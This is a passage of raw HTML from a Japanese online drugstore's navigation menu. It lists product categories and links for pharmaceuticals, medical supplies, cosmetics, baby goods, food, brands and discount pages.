href="https://www.samurai-drugstore.jp/default/jp-pharmaceuticals/jpantidrowsinessagent.html"><span>Anti-drowsiness agent</span></a></li><li class="nav-item level1 nav-2-5"><a href="https://www.samurai-drugstore.jp/default/jp-pharmaceuticals/jpgastrointestinaldrug.html"><span>Gastrointestinal drug</span></a></li><li class="nav-item level1 nav-2-6"><a href="https://www.samurai-drugstore.jp/default/jp-pharmaceuticals/jpintestinalmedicine.html"><span>Intestinal medicine</span></a></li><li class="nav-item level1 nav-2-7"><a href="https://www.samurai-drugstore.jp/default/jp-pharmaceuticals/jplaxatives.html"><span>Laxatives</span></a></li><li class="nav-item level1 nav-2-8"><a href="https://www.samurai-drugstore.jp/default/jp-pharmaceuticals/jpcoldmedicine.html"><span>Cold medicine</span></a></li><li class="nav-item level1 nav-2-9"><a href="https://www.samurai-drugstore.jp/default/jp-pharmaceuticals/jprhinitismedicine.html"><span>Rhinitis medicine</span></a></li><li class="nav-item level1 nav-2-10"><a href="https://www.samurai-drugstore.jp/default/jp-pharmaceuticals/jpcoughmedicine.html"><span>Cough medicine</span></a></li><li class="nav-item level1 nav-2-11"><a href="https://www.samurai-drugstore.jp/default/jp-pharmaceuticals/jpnasalspray.html"><span>Nasal spray</span></a></li><li class="nav-item level1 nav-2-12"><a href="https://www.samurai-drugstore.jp/default/jp-pharmaceuticals/jpmouthwash.html"><span>Mouthwash</span></a></li><li class="nav-item level1 nav-2-13"><a href="https://www.samurai-drugstore.jp/default/jp-pharmaceuticals/jplozengesandthroatcandies.html"><span>Lozenges and throat candies</span></a></li><li class="nav-item level1 nav-2-14"><a href="https://www.samurai-drugstore.jp/default/jp-pharmaceuticals/jpexternalanalgesiaandantiinflammatoryagent.html"><span>External analgesia and anti-inflammatory agent</span></a></li><li class="nav-item level1 nav-2-15"><a href="https://www.samurai-drugstore.jp/default/jp-pharmaceuticals/jporalanalgesiaandantiinflammatoryagent.html"><span>Oral analgesia and anti-inflammatory agent</span></a></li><li class="nav-item level1 nav-2-16"><a href="https://www.samurai-drugstore.jp/default/jp-pharmaceuticals/jpsedativeantihistamine.html"><span>Sedative antihistamine</span></a></li><li class="nav-item level1 nav-2-17"><a href="https://www.samurai-drugstore.jp/default/jp-pharmaceuticals/jpskindiseasemedicine.html"><span>Skin disease medicine</span></a></li><li class="nav-item level1 nav-2-18"><a href="https://www.samurai-drugstore.jp/default/jp-pharmaceuticals/jpantiitchinsectrepellent.html"><span>Anti-itch &amp; insect repellent</span></a></li><li class="nav-item level1 nav-2-19"><a href="https://www.samurai-drugstore.jp/default/jp-pharmaceuticals/jpwaterbugmedicine.html"><span>Water bug medicine</span></a></li><li class="nav-item level1 nav-2-20"><a href="https://www.samurai-drugstore.jp/default/jp-pharmaceuticals/jpagentforcallusoctopusandwarts.html"><span>Agent for callus &amp; octopus and warts</span></a></li><li class="nav-item level1 nav-2-21"><a href="https://www.samurai-drugstore.jp/default/jp-pharmaceuticals/jp-hair-restorer-dandruff-hair-loss-prevention.html"><span>Hair restorer dandruff hair loss prevention</span></a></li><li class="nav-item level1 nav-2-22"><a href="https://www.samurai-drugstore.jp/default/jp-pharmaceuticals/jphemorrhoiddiseasedrug.html"><span>Hemorrhoid disease drug</span></a></li><li class="nav-item level1 nav-2-23"><a href="https://www.samurai-drugstore.jp/default/jp-pharmaceuticals/jpeyedrops.html"><span>Eye drops</span></a></li><li class="nav-item level1 nav-2-24"><a href="https://www.samurai-drugstore.jp/default/jp-pharmaceuticals/jporalmedicine.html"><span>Oral medicine</span></a></li><li class="nav-item level1 nav-2-25"><a href="https://www.samurai-drugstore.jp/default/jp-pharmaceuticals/jpsmokingcessationaid.html"><span>Smoking cessation aid</span></a></li><li class="nav-item level1 nav-2-26"><a href="https://www.samurai-drugstore.jp/default/jp-pharmaceuticals/jpvehicleantidiarrheal.html"><span>Vehicle antidiarrheal</span></a></li><li class="nav-item level1 nav-2-27"><a href="https://www.samurai-drugstore.jp/default/jp-pharmaceuticals/jpobesityimprovingdrug.html"><span>Obesity improving drug</span></a></li><li class="nav-item level1 nav-2-28"><a href="https://www.samurai-drugstore.jp/default/jp-pharmaceuticals/jpchineseherbalmedicine.html"><span>Chinese herbal medicine</span></a></li><li class="nav-item level1 nav-2-29"><a href="https://www.samurai-drugstore.jp/default/jp-pharmaceuticals/jpcrudedrugshealthytea.html"><span>Crude drugs &amp; healthy tea</span></a></li><li class="nav-item level1 nav-2-30"><a href="https://www.samurai-drugstore.jp/default/jp-pharmaceuticals/jpjapanesepharmacopoeia.html"><span>Japanese Pharmacopoeia</span></a></li><li class="nav-item level1 nav-2-31"><a href="https://www.samurai-drugstore.jp/default/jp-pharmaceuticals/agent-for-callus.html"><span>Agent for callus</span></a></li><li class="nav-item level1 nav-2-32"><a href="https://www.samurai-drugstore.jp/default/jp-pharmaceuticals/crude-drugs.html"><span>Crude drugs</span></a></li><li class="nav-item level1 nav-2-33"><a href="https://www.samurai-drugstore.jp/default/jp-pharmaceuticals/industrial-chemicals-food-additives.html"><span>Industrial chemicals &amp; Food additives</span></a></li><li class="nav-item level1 nav-2-34"><a href="https://www.samurai-drugstore.jp/default/jp-pharmaceuticals/drug-for-testing.html"><span>drug for testing</span></a></li><li class="nav-item level1 nav-2-35 last"><a href="https://www.samurai-drugstore.jp/default/jp-pharmaceuticals/specialty-drugs.html"><span>specialty drugs</span></a></li></ul></div></div></div></li><li class="nav-item level0 nav-3 level-top nav-item--parent mega parent"><a href="https://www.samurai-drugstore.jp/default/jp-medical-supplies.html" class="level-top"><span>Medical supplies</span><span class="caret"></span></a><span class="opener"></span><div class="nav-panel--dropdown nav-panel" style="width:950px;"><div class="nav-panel-inner"><div class="nav-block nav-block--left std grid12-6">  <picture><source type="image/webp" srcset="https://www.samurai-drugstore.jp/media/wysiwyg/infortis/ultimo/banners/20200218/sd_top_banner_855_390medisupplies.webp"><source type="image/png" srcset="https://www.samurai-drugstore.jp/media/wysiwyg/infortis/ultimo/banners/20200218/sd_top_banner_855_390medisupplies.png"><img src="[data-uri]" data-amsrc="https://www.samurai-drugstore.jp/media/wysiwyg/infortis/ultimo/banners/20200218/sd_top_banner_855_390medisupplies.png" alt="" /></picture></div><div class="nav-block--center grid12-6"><ul class="level0 nav-submenu nav-submenu--mega dd-itemgrid dd-itemgrid-3col"><li class="nav-item level1 nav-3-1 first"><a href="https://www.samurai-drugstore.jp/default/jp-pharmaceuticals/jplightmedicalsupplies.html"><span>Light medical supplies</span></a></li><li class="nav-item level1 nav-3-2"><a href="https://www.samurai-drugstore.jp/default/jp-medical-supplies/jpnursingsupplies.html"><span>Nursing supplies</span></a></li><li class="nav-item level1 nav-3-3"><a href="https://www.samurai-drugstore.jp/default/jp-medical-supplies/jpsupporters.html"><span>Supporters</span></a></li><li class="nav-item level1 nav-3-4"><a href="https://www.samurai-drugstore.jp/default/jp-medical-supplies/jphealthequipment.html"><span>Health equipment</span></a></li><li class="nav-item level1 nav-3-5"><a href="https://www.samurai-drugstore.jp/default/jp-medical-supplies/jpcontraceptives.html"><span>Contraceptives</span></a></li><li class="nav-item level1 nav-3-6"><a href="https://www.samurai-drugstore.jp/default/jp-medical-supplies/jp-first-aid-van.html"><span>First aid van</span></a></li><li class="nav-item level1 nav-3-7"><a href="https://www.samurai-drugstore.jp/default/jp-medical-supplies/jpcleancotton.html"><span>Clean cotton</span></a></li><li class="nav-item level1 nav-3-8"><a href="https://www.samurai-drugstore.jp/default/jp-medical-supplies/jpcottonswab.html"><span>Cotton swab</span></a></li><li class="nav-item level1 nav-3-9"><a href="https://www.samurai-drugstore.jp/default/jp-medical-supplies/jppregnantwomensproducts.html"><span>Pregnant women&#039;s products</span></a></li><li class="nav-item level1 nav-3-10 last"><a href="https://www.samurai-drugstore.jp/default/jp-medical-supplies/contact-agents.html"><span>Contact agents</span></a></li></ul></div></div></div></li><li class="nav-item level0 nav-4 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.samurai-drugstore.jp/default/jp-healthy-food.html" class="level-top"><span>Healthy food</span><span class="caret"></span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-4-1 first last classic"><a href="https://www.samurai-drugstore.jp/default/jp-healthy-food/jphealthfoodingeneral.html"><span>Health food in general</span></a></li></ul></li><li class="nav-item level0 nav-5 level-top nav-item--parent mega nav-item--only-subcategories parent"><a href="https://www.samurai-drugstore.jp/default/jp-daily-miscellaneous-goods.html" class="level-top"><span>Daily miscellaneous goods</span><span class="caret"></span></a><span class="opener"></span><div class="nav-panel--dropdown nav-panel" style="width:950px;"><div class="nav-panel-inner"><div class="nav-block--center grid12-12"><ul class="level0 nav-submenu nav-submenu--mega dd-itemgrid dd-itemgrid-3col"><li class="nav-item level1 nav-5-1 first"><a href="https://www.samurai-drugstore.jp/default/jp-daily-miscellaneous-goods/jppaper.html"><span>Paper</span></a></li><li class="nav-item level1 nav-5-2"><a href="https://www.samurai-drugstore.jp/default/jp-daily-miscellaneous-goods/jpdetergentforclothing.html"><span>Detergent for clothing</span></a></li><li class="nav-item level1 nav-5-3"><a href="https://www.samurai-drugstore.jp/default/jp-daily-miscellaneous-goods/jpfinishingagent.html"><span>Finishing agent</span></a></li><li class="nav-item level1 nav-5-4"><a href="https://www.samurai-drugstore.jp/default/jp-daily-miscellaneous-goods/jpkitchendetergent.html"><span>Kitchen detergent</span></a></li><li class="nav-item level1 nav-5-5"><a href="https://www.samurai-drugstore.jp/default/jp-daily-miscellaneous-goods/jpresidentialdetergent.html"><span>Residential detergent</span></a></li><li class="nav-item level1 nav-5-6"><a href="https://www.samurai-drugstore.jp/default/jp-daily-miscellaneous-goods/jptoothpaste.html"><span>Toothpaste</span></a></li><li class="nav-item level1 nav-5-7"><a href="https://www.samurai-drugstore.jp/default/jp-daily-miscellaneous-goods/jptoothbrush.html"><span>Toothbrush</span></a></li><li class="nav-item level1 nav-5-8"><a href="https://www.samurai-drugstore.jp/default/jp-daily-miscellaneous-goods/jporalrelatedproducts.html"><span>Oral related products</span></a></li><li class="nav-item level1 nav-5-9"><a href="https://www.samurai-drugstore.jp/default/jp-daily-miscellaneous-goods/jpdenturesupplies.html"><span>Denture supplies</span></a></li><li class="nav-item level1 nav-5-10"><a href="https://www.samurai-drugstore.jp/default/jp-daily-miscellaneous-goods/jp-shampoo-rinse.html"><span>shampoo rinse</span></a></li><li class="nav-item level1 nav-5-11"><a href="https://www.samurai-drugstore.jp/default/jp-daily-miscellaneous-goods/jphaircareproducts.html"><span>Hair care products</span></a></li><li class="nav-item level1 nav-5-12"><a href="https://www.samurai-drugstore.jp/default/jp-daily-miscellaneous-goods/jphairdye.html"><span>Hair dye</span></a></li><li class="nav-item level1 nav-5-13"><a href="https://www.samurai-drugstore.jp/default/jp-daily-miscellaneous-goods/jpsoap.html"><span>Soap</span></a></li><li class="nav-item level1 nav-5-14"><a href="https://www.samurai-drugstore.jp/default/jp-daily-miscellaneous-goods/jpbathingsupplies.html"><span>Bathing supplies</span></a></li><li class="nav-item level1 nav-5-15"><a href="https://www.samurai-drugstore.jp/default/jp-daily-miscellaneous-goods/jpdeodorants.html"><span>Deodorants</span></a></li><li class="nav-item level1 nav-5-16"><a href="https://www.samurai-drugstore.jp/default/jp-daily-miscellaneous-goods/jpinsectrepellent.html"><span>Insect repellent</span></a></li><li class="nav-item level1 nav-5-17"><a href="https://www.samurai-drugstore.jp/default/jp-daily-miscellaneous-goods/jparomatic.html"><span>Aromatic</span></a></li><li class="nav-item level1 nav-5-18"><a href="https://www.samurai-drugstore.jp/default/jp-daily-miscellaneous-goods/deodorant-disinfectant.html"><span>Deodorant / disinfectant</span></a></li><li class="nav-item level1 nav-5-19"><a href="https://www.samurai-drugstore.jp/default/jp-daily-miscellaneous-goods/jpdampproofingsupplies.html"><span>Damp proofing supplies</span></a></li><li class="nav-item level1 nav-5-20"><a href="https://www.samurai-drugstore.jp/default/jp-daily-miscellaneous-goods/jpcookinggloves.html"><span>Cooking gloves</span></a></li><li class="nav-item level1 nav-5-21"><a href="https://www.samurai-drugstore.jp/default/jp-daily-miscellaneous-goods/jpcairosupplies.html"><span>Cairo supplies</span></a></li><li class="nav-item level1 nav-5-22"><a href="https://www.samurai-drugstore.jp/default/jp-daily-miscellaneous-goods/jpfootcareproducts.html"><span>Foot care products</span></a></li><li class="nav-item level1 nav-5-23"><a href="https://www.samurai-drugstore.jp/default/jp-daily-miscellaneous-goods/jpshoescareproducts.html"><span>Shoes care products</span></a></li><li class="nav-item level1 nav-5-24"><a href="https://www.samurai-drugstore.jp/default/jp-daily-miscellaneous-goods/jpshavingandfaceshavingsupplies.html"><span>Shaving and face shaving supplies</span></a></li><li class="nav-item level1 nav-5-25"><a href="https://www.samurai-drugstore.jp/default/jp-daily-miscellaneous-goods/jpsummerskincare.html"><span>Summer skin care</span></a></li><li class="nav-item level1 nav-5-26"><a href="https://www.samurai-drugstore.jp/default/jp-daily-miscellaneous-goods/jpnapkin.html"><span>Napkin</span></a></li><li class="nav-item level1 nav-5-27"><a href="https://www.samurai-drugstore.jp/default/jp-daily-miscellaneous-goods/jptampon.html"><span>Tampon</span></a></li><li class="nav-item level1 nav-5-28"><a href="https://www.samurai-drugstore.jp/default/jp-daily-miscellaneous-goods/jpsanitaryshorts.html"><span>Sanitary shorts</span></a></li><li class="nav-item level1 nav-5-29"><a href="https://www.samurai-drugstore.jp/default/jp-daily-miscellaneous-goods/jpinsecticide.html"><span>Insecticide</span></a></li><li class="nav-item level1 nav-5-30"><a href="https://www.samurai-drugstore.jp/default/jp-daily-miscellaneous-goods/jpgardeningmedicine.html"><span>Gardening medicine</span></a></li><li class="nav-item level1 nav-5-31"><a href="https://www.samurai-drugstore.jp/default/jp-daily-miscellaneous-goods/jplaundryandclothesdryingsupplies.html"><span>Laundry and clothes drying supplies</span></a></li><li class="nav-item level1 nav-5-32"><a href="https://www.samurai-drugstore.jp/default/jp-daily-miscellaneous-goods/jpkitchenutensils.html"><span>Kitchen utensils</span></a></li><li class="nav-item level1 nav-5-33"><a href="https://www.samurai-drugstore.jp/default/jp-daily-miscellaneous-goods/jpbathroomtoiletsupplies.html"><span>Bathroom / toilet supplies</span></a></li><li class="nav-item level1 nav-5-34"><a href="https://www.samurai-drugstore.jp/default/jp-daily-miscellaneous-goods/jpcleaningproducts.html"><span>Cleaning products</span></a></li><li class="nav-item level1 nav-5-35"><a href="https://www.samurai-drugstore.jp/default/jp-daily-miscellaneous-goods/jpfoodpackagingsupplies.html"><span>Food packaging supplies</span></a></li><li class="nav-item level1 nav-5-36"><a href="https://www.samurai-drugstore.jp/default/jp-daily-miscellaneous-goods/jptablesupplies.html"><span>Table supplies</span></a></li><li class="nav-item level1 nav-5-37"><a href="https://www.samurai-drugstore.jp/default/jp-daily-miscellaneous-goods/jpcookingutensils.html"><span>Cooking utensils</span></a></li><li class="nav-item level1 nav-5-38"><a href="https://www.samurai-drugstore.jp/default/jp-daily-miscellaneous-goods/jplivingsupplies.html"><span>Living supplies</span></a></li><li class="nav-item level1 nav-5-39"><a href="https://www.samurai-drugstore.jp/default/jp-daily-miscellaneous-goods/jpdailyaccessories.html"><span>Daily accessories</span></a></li><li class="nav-item level1 nav-5-40 last nav-item--only-subcategories parent"><a href="https://www.samurai-drugstore.jp/default/jp-daily-miscellaneous-goods/deodorant.html"><span>Deodorant </span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-5-40-1 first last classic"><a href="https://www.samurai-drugstore.jp/default/jp-daily-miscellaneous-goods/deodorant/disinfectant.html"><span> disinfectant</span></a></li></ul></li></ul></div></div></div></li><li class="nav-item level0 nav-6 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.samurai-drugstore.jp/default/jp-cosmetics.html" class="level-top"><span>Cosmetics</span><span class="caret"></span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-6-1 first classic"><a href="https://www.samurai-drugstore.jp/default/jp-cosmetics/jpskincareproducts.html"><span>Skin care products</span></a></li><li class="nav-item level1 nav-6-2 classic"><a href="https://www.samurai-drugstore.jp/default/jp-cosmetics/jpbasiccosmetics.html"><span>Basic cosmetics</span></a></li><li class="nav-item level1 nav-6-3 classic"><a href="https://www.samurai-drugstore.jp/default/jp-cosmetics/jpmakeupcosmetics.html"><span>Makeup cosmetics</span></a></li><li class="nav-item level1 nav-6-4 classic"><a href="https://www.samurai-drugstore.jp/default/jp-cosmetics/jpfragrancesandcolons.html"><span>Fragrances and colons</span></a></li><li class="nav-item level1 nav-6-5 classic"><a href="https://www.samurai-drugstore.jp/default/jp-cosmetics/jpmenscosmetics.html"><span>Men&#039;s cosmetics</span></a></li><li class="nav-item level1 nav-6-6 classic"><a href="https://www.samurai-drugstore.jp/default/jp-cosmetics/jpbasiccosmeticsformen.html"><span>Basic cosmetics for men</span></a></li><li class="nav-item level1 nav-6-7 classic"><a href="https://www.samurai-drugstore.jp/default/jp-cosmetics/jpmakeupcosmeticsformen.html"><span>Makeup cosmetics for men</span></a></li><li class="nav-item level1 nav-6-8 classic"><a href="https://www.samurai-drugstore.jp/default/jp-cosmetics/jpmakeupmiscellaneousgoods.html"><span>Makeup miscellaneous goods</span></a></li><li class="nav-item level1 nav-6-9 last classic"><a href="https://www.samurai-drugstore.jp/default/jp-cosmetics/jpothercosmetics.html"><span>Other cosmetics</span></a></li></ul></li><li class="nav-item level0 nav-7 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.samurai-drugstore.jp/default/jp-baby-products.html" class="level-top"><span>Baby products</span><span class="caret"></span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-7-1 first classic"><a href="https://www.samurai-drugstore.jp/default/jp-baby-products/jpbabydiapersupplies.html"><span>Baby diaper supplies</span></a></li><li class="nav-item level1 nav-7-2 classic"><a href="https://www.samurai-drugstore.jp/default/jp-baby-products/breastfeeding-weaning-supplies.html"><span>Breastfeeding / weaning supplies</span></a></li><li class="nav-item level1 nav-7-3 classic"><a href="https://www.samurai-drugstore.jp/default/jp-baby-products/jpbreastfeedingweaningsupplies.html"><span>Breastfeeding / weaning supplies</span></a></li><li class="nav-item level1 nav-7-4 classic"><a href="https://www.samurai-drugstore.jp/default/jp-baby-products/jpbabyhealthcareproducts.html"><span>Baby healthcare products</span></a></li><li class="nav-item level1 nav-7-5 classic"><a href="https://www.samurai-drugstore.jp/default/jp-baby-products/jpbabyskincareproducts.html"><span>Baby skin care products</span></a></li><li class="nav-item level1 nav-7-6 classic"><a href="https://www.samurai-drugstore.jp/default/jp-baby-products/jpmilks.html"><span>Milks</span></a></li><li class="nav-item level1 nav-7-7 last classic"><a href="https://www.samurai-drugstore.jp/default/jp-baby-products/jpbabyfood.html"><span>Baby food</span></a></li></ul></li><li class="nav-item level0 nav-8 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.samurai-drugstore.jp/default/jp-food.html" class="level-top"><span>Food</span><span class="caret"></span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-8-1 first classic"><a href="https://www.samurai-drugstore.jp/default/jp-food/jpbeverages.html"><span>Beverages</span></a></li><li class="nav-item level1 nav-8-2 classic"><a href="https://www.samurai-drugstore.jp/default/jp-food/jpluxuryitems.html"><span>Luxury items</span></a></li><li class="nav-item level1 nav-8-3 classic"><a href="https://www.samurai-drugstore.jp/default/jp-food/jpconfectionery.html"><span>Confectionery</span></a></li><li class="nav-item level1 nav-8-4 classic"><a href="https://www.samurai-drugstore.jp/default/jp-food/jpprocessedfoods.html"><span>Processed foods</span></a></li><li class="nav-item level1 nav-8-5 classic"><a href="https://www.samurai-drugstore.jp/default/jp-food/jpseasoning.html"><span>Seasoning</span></a></li><li class="nav-item level1 nav-8-6 classic"><a href="https://www.samurai-drugstore.jp/default/jp-food/jpcereals.html"><span>Cereals</span></a></li><li class="nav-item level1 nav-8-7 last classic"><a href="https://www.samurai-drugstore.jp/default/jp-food/jpfoodgifts.html"><span>Food gifts</span></a></li></ul></li><li class="nav-item level0 nav-9 level-top classic"><a href="https://www.samurai-drugstore.jp/default/japanese-culture-products.html" class="level-top"><span>Japanese Culture Products</span></a></li><li class="nav-item level0 nav-10 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.samurai-drugstore.jp/default/brands.html" class="level-top"><span>Brands</span><span class="caret"></span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-10-1 first classic"><a href="https://www.samurai-drugstore.jp/default/brands/brandsarinamintakeda.html"><span>【ARINAMIN (takeda)】</span></a></li><li class="nav-item level1 nav-10-2 classic"><a href="https://www.samurai-drugstore.jp/default/brands/brandskowa.html"><span>【KOWA】</span></a></li><li class="nav-item level1 nav-10-3 classic"><a href="https://www.samurai-drugstore.jp/default/brands/brandslion.html"><span>【LION】</span></a></li><li class="nav-item level1 nav-10-4 classic"><a href="https://www.samurai-drugstore.jp/default/brands/brandsrohto.html"><span>【Rohto】</span></a></li><li class="nav-item level1 nav-10-5 classic"><a href="https://www.samurai-drugstore.jp/default/brands/brandsdhc.html"><span>【DHC】</span></a></li><li class="nav-item level1 nav-10-6 classic"><a href="https://www.samurai-drugstore.jp/default/brands/brandsohtasisan.html"><span>【Ohta&#039;s Isan】</span></a></li><li class="nav-item level1 nav-10-7 classic"><a href="https://www.samurai-drugstore.jp/default/brands/brandsdaiichisankyo.html"><span>【Daiichi Sankyo】</span></a></li><li class="nav-item level1 nav-10-8 classic"><a href="https://www.samurai-drugstore.jp/default/brands/brandstaishopharmaceutical.html"><span>【Taisho Pharmaceutical】</span></a></li><li class="nav-item level1 nav-10-9 classic"><a href="https://www.samurai-drugstore.jp/default/brands/brandshisamitsu.html"><span>【Hisamitsu】</span></a></li><li class="nav-item level1 nav-10-10 classic"><a href="https://www.samurai-drugstore.jp/default/brands/brandsfinetodayshiseido.html"><span>【finetoday】【Shiseido】</span></a></li><li class="nav-item level1 nav-10-11 classic"><a href="https://www.samurai-drugstore.jp/default/brands/brandskobayashi.html"><span>【Kobayashi】</span></a></li><li class="nav-item level1 nav-10-12 classic"><a href="https://www.samurai-drugstore.jp/default/brands/brandsryukakusan.html"><span>【Ryukakusan】</span></a></li><li class="nav-item level1 nav-10-13 last classic"><a href="https://www.samurai-drugstore.jp/default/brands/otsuka-pharmaceutical.html"><span>【Otsuka Pharmaceutical】</span></a></li></ul></li><li class="nav-item level0 nav-11 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.samurai-drugstore.jp/default/pet-products.html" class="level-top"><span>pet products</span><span class="caret"></span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-11-1 first classic"><a href="https://www.samurai-drugstore.jp/default/pet-products/pet-tools.html"><span>pet tools</span></a></li><li class="nav-item level1 nav-11-2 classic"><a href="https://www.samurai-drugstore.jp/default/pet-products/pet-food.html"><span>pet food</span></a></li><li class="nav-item level1 nav-11-3 last classic"><a href="https://www.samurai-drugstore.jp/default/pet-products/animal-products.html"><span>animal products</span></a></li></ul></li><li class="nav-item level0 nav-12 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.samurai-drugstore.jp/default/manager-s-choice.html" class="level-top"><span>Manager&#039;s choice</span><span class="caret"></span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel" style="width:600px;"><li class="nav-item level1 nav-12-1 first classic"><a href="https://www.samurai-drugstore.jp/default/manager-s-choice/set-discount-sale.html"><span>Set discount sale<span class="cat-label cat-label-label1">New</span></span></a></li><li class="nav-item level1 nav-12-2 classic"><a href="https://www.samurai-drugstore.jp/default/manager-s-choice/recommended-skin-medicine.html"><span>Recommended skin medicine</span></a></li><li class="nav-item level1 nav-12-3 classic"><a href="https://www.samurai-drugstore.jp/default/manager-s-choice/vitamin-c-cosmetics.html"><span>Vitamin C Cosmetics</span></a></li><li class="nav-item level1 nav-12-4 classic"><a href="https://www.samurai-drugstore.jp/default/manager-s-choice/hisamitsu-pharmaceutical-recommended-products.html"><span>Hisamitsu Pharmaceutical Recommended Products</span></a></li><li class="nav-item level1 nav-12-5 classic"><a href="https://www.samurai-drugstore.jp/default/manager-s-choice/weightlosssupportproducts.html"><span>Weight Loss Support Products</span></a></li><li class="nav-item level1 nav-12-6 classic"><a href="https://www.samurai-drugstore.jp/default/manager-s-choice/good-sleep-products.html"><span>Good Sleep Products</span></a></li><li class="nav-item level1 nav-12-7 classic"><a href="https://www.samurai-drugstore.jp/default/manager-s-choice/cold-prevention-products.html"><span>Cold Prevention Products</span></a></li><li class="nav-item level1 nav-12-8 classic"><a href="https://www.samurai-drugstore.jp/default/manager-s-choice/top-30-sales-in-2023.html"><span>Top 30 sales in 2023</span></a></li><li class="nav-item level1 nav-12-9 classic"><a href="https://www.samurai-drugstore.jp/default/manager-s-choice/popular-beauty-care-products.html"><span>Popular beauty care products</span></a></li><li class="nav-item level1 nav-12-10 classic"><a href="https://www.samurai-drugstore.jp/default/manager-s-choice/eye-care-products.html"><span>Eye care products</span></a></li><li class="nav-item level1 nav-12-11 classic"><a href="https://www.samurai-drugstore.jp/default/manager-s-choice/dhc-various-supplements.html"><span>DHC various supplements</span></a></li><li class="nav-item level1 nav-12-12 classic"><a href="https://www.samurai-drugstore.jp/default/manager-s-choice/mosquito-and-fly-prevention-products.html"><span>Mosquito and fly prevention products</span></a></li><li class="nav-item level1 nav-12-13 classic"><a href="https://www.samurai-drugstore.jp/default/manager-s-choice/sunscreen-feature.html"><span>Sunscreen Feature</span></a></li><li class="nav-item level1 nav-12-14 classic"><a href="https://www.samurai-drugstore.jp/default/manager-s-choice/souvenirs-from-japan.html"><span>Souvenirs from Japan</span></a></li><li class="nav-item level1 nav-12-15 classic"><a href="https://www.samurai-drugstore.jp/default/manager-s-choice/atcha-green-tea-fair.html"><span>Matcha Green Tea Fair</span></a></li><li class="nav-item level1 nav-12-16 classic"><a href="https://www.samurai-drugstore.jp/default/manager-s-choice/dhc-supplement-set.html"><span>DHC supplement set</span></a></li><li class="nav-item level1 nav-12-17 last classic"><a href="https://www.samurai-drugstore.jp/default/manager-s-choice/character-merchandise.html"><span>Character Merchandise</span></a></li></ul></li><li class="nav-item level0 nav-13 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.samurai-drugstore.jp/default/special-discount.html" class="level-top"><span>Special Discount</span><span class="caret"></span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel" style="width:600px;"><li class="nav-item level1 nav-13-1 first classic"><a href="https://www.samurai-drugstore.jp/default/special-discount/pharmaceutical-special-discount.html"><span>Pharmaceutical special discount</span></a></li><li class="nav-item level1 nav-13-2 classic"><a href="https://www.samurai-drugstore.jp/default/special-discount/healthcare-products-special-discount.html"><span>Healthcare products special discount</span></a></li><li class="nav-item level1 nav-13-3 classic"><a href="https://www.samurai-drugstore.jp/default/special-discount/sunscreen-special-feature.html"><span>Sunscreen Special Feature</span></a></li><li class="nav-item level1 nav-13-4 classic"><a href="https://www.samurai-drugstore.jp/default/special-discount/acne-and-rough-skin-special-feature.html"><span>acne and rough skin special feature<span class="cat-label cat-label-label2">Hot!</span></span></a></li><li class="nav-item level1 nav-13-5 last classic"><a href="https://www.samurai-drugstore.jp/default/special-discount/singles-day.html"><span>Customer Appreciation Sale</span></a></li></ul></li><li class="nav-item level0 nav-14 level-top last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.samurai-drugstore.jp/default/symptom-specific-page.html" class="level-top"><span>Symptom-specific page</span><span class="caret"></span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-14-1 first classic"><a href="https://www.samurai-drugstore.jp/default/symptom-specific-page/cold-medicine.html"><span>Cold Medicine</span></a></li><li class="nav-item level1 nav-14-2 classic"><a href="https://www.samurai-drugstore.jp/default/symptom-specific-page/eye-fatigue.html"><span>Eye Fatigue</span></a></li><li class="nav-item level1 nav-14-3 classic"><a href="https://www.samurai-drugstore.jp/default/symptom-specific-page/vitamin-supplements.html"><span>Vitamin Supplements</span></a></li><li class="nav-item level1 nav-14-4 classic"><a href="https://www.samurai-drugstore.jp/default/symptom-specific-page/skin-medecation.html"><span>Skin Medecation</span></a></li><li class="nav-item level1 nav-14-5 classic"><a href="https://www.samurai-drugstore.jp/default/symptom-specific-page/antipyretic-analgesic.html"><span>Antipyretic Analgesic</span></a></li><li class="nav-item level1 nav-14-6 classic"><a href="https://www.samurai-drugstore.jp/default/symptom-specific-page/external-analgesic.html"><span>External Analgesic</span></a></li><li class="nav-item level1 nav-14-7 classic"><a href="https://www.samurai-drugstore.jp/default/symptom-specific-page/stomach-medicine.html"><span>Stomach Medicine</span></a></li><li class="nav-item level1 nav-14-8 classic"><a href="https://www.samurai-drugstore.jp/default/symptom-specific-page/intestinal-medicine.html"><span>Intestinal Medicine</span></a></li><li class="nav-item level1 nav-14-9 classic"><a href="https://www.samurai-drugstore.jp/default/symptom-specific-page/sleep-symptoms-motion-sickness.html"><span>Sleep Symptoms、 Motion Sickness</span></a></li><li class="nav-item level1 nav-14-10 classic"><a href="https://www.samurai-drugstore.jp/default/symptom-specific-page/herbal-medicine.html"><span>Herbal Medicine</span></a></li><li class="nav-item level1 nav-14-11 classic"><a href="https://www.samurai-drugstore.jp/default/symptom-specific-page/beauty-and-whitening.html"><span>Beauty and Whitening</span></a></li><li class="nav-item level1 nav-14-12 classic"><a href="https://www.samurai-drugstore.jp/default/symptom-specific-page/obesity-measures.html"><span>Obesity 